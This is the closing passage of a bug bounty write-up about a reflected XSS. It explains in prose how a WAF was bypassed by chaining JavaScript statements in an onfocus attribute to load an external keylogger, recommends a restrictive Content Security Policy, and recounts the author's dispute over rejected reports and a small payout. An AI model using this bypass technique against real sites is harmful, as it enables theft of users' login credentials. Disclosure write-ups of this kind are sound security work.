- The WAF was not robust enough. For some reason, the WAF only analyzes the first JavaScript statement in the onfocus attribute, but not any subsequent ones. This means that if a payload with multiple JavaScript statements separated by semicolons is used, only the first statement is inspected. This allows an attacker to start with a harmless first statement and introduce malicious code in the following instructions. Additionally, the inability to use single or double quotes does not prevent an attacker from embedding strings within the payload, which opens the possibility of importing external scripts.

-

Lack of XSS mitigation and containment mechanisms, such as Content Security Policy (CSP). A web application can enforce security headers and browser-level restrictions that significantly reduce the impact of Cross-Site Scripting (XSS) vulnerabilities, even if such vulnerabilities are present. In this case, the absence of a Content Security Policy (CSP) allowed the injected payload to execute without restriction.

Specifically, the implementation of a restrictive CSP would have substantially limited, or entirely prevented, the exploitation of this XSS vector. Enforcing a policy that disallows inline JavaScript execution, such as the following, would have prevented the execution of the malicious payload and the loading of an external keylogger:

Content-Security-Policy: script-src 'self';This policy restricts JavaScript execution to scripts loaded exclusively from the same origin (scheme, host, and port) as the web application, thereby blocking inline scripts, HTML event handlers and the loading of external JavaScript resources.

4. Report resolution

The timeline of the report is as follows:

-

Initial report — Reflected XSS (Rejected)

I initially reported the issue as “Reflected XSS”, with a CVSS score of CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N (Medium, 6.5).

The report was rejected with the following response:

Unfortunately, this report can not be exploited further, so we will not track it as security issue. Appreciate your efforts and look forward to your new report with more detailed PoC. Any issue, please email to security@redacted.com for assistance.

In reality, they simply did not know how to verify or understand the report. The rejection was due to incompetence, not lack of impact.

-

Second report — Login credentials theft via keylogger injected with XSS (Rejected)

Since they never answered my questions about the rejection, I decided to demonstrate a higher impact and submitted a new report titled “Login credentials theft via keylogger injected with XSS”, with a CVSS score of CVSS:3.1/AV:N/AC:H/PR:N/UI:R/S:C/C:H/I:H/A:H (High, 8.3)—a bit optimistic, tbh.

This report was also rejected, with the following justification:

Non-exploitable vulnerabilities, including but not limited to false positives generated by automated scanners (e.g., reports based solely on outdated web server versions), as well as trivial or non-impactful XSS cases, such as self-XSS or XSS attacks that rely on social engineering or phishing.

This reasoning is absurd. Virtually any XSS requires some level of social engineering or phishing to be exploited, except for very specific stored XSS cases. If the program does not accept XSS reports, that should be explicitly stated in the program policy.

-

Email escalation — Report reopened and downgraded

I then contacted the company’s security team directly by email, with the bug bounty platform fully aware of the communication, and explained why I felt scammed.

After an internal discussion, they reopened the report with the following justification:

We received your email. After internal discussion and evaluation, you cited this XSS vulnerability, although it requires social engineering to be exploited. However, there are other ways to exploit it that meet our definition of a low-risk XSS vulnerability. Therefore, the vulnerability was adjusted to low risk and, as a result, the reward was adjusted.

They reassigned the vulnerability a CVSS score of CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:U/C:L/I:N/A:N (Low, 3.7).

This vector makes no sense at all—User Interaction: None? Scope: Unchanged? Confidentiality Impact: Low? Completely inconsistent with the actual exploit scenario.

In short, I was fucking scammed with a bounty of less than 20 dollars. I will not participate in this program again, and if I ever happen to find a vulnerability in their perimeter by chance, I’m fairly certain I won’t report it to the company.

5. Lessons learned

- Don’t lose hope over a seemingly useless bug—be creative and always look for impact. In this case, I found an XSS that initially looked pointless because it couldn’t be exploited in an authenticated context. However, after a brainwave and spending a few hours trying to bypass the WAF, I ended up with a powerful phishing vector that could even be useful in a perimeter red team exercise.

-

Do your research on the quality of the program before you start working on it. Don’t trust the company’s reputation—unfortunately, scams are pretty common from what I’ve seen. This company is extremely well-known, yet they scammed me. The bug bounty platform won’t protect you either—they don’t give a damn about you; you’re not their client. You can ask other bounty hunters, check the history of reports and payouts… but don’t waste your time or mental health on a crappy program. It might not even be worth doing web2 bug bounty

PGP

PGP

HackerOne

HackerOne

Yogosha

Yogosha

YesWeHack

YesWeHack

TryHackMe

TryHackMe

HackTheBox

HackTheBox

CodeWars

CodeWars

Buy Me a Coffee

Buy Me a Coffee